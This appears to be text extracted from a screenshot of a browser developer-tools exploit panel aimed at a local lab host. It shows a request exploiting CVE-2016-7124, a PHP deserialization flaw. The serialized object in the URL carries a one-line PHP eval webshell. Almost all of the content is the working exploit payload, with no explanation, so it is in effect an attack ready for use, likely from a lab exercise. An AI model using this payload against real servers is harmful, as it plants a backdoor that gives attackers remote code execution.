 this is __destruct
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Encryption Encoding SQL XSS Other
Load URL
http://192.168.247.134/CVE-2016-7124.php?s=O:4:"test":2:{s:4:"name";s:29:"<?php @eval($_POST['cmd']);?>";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All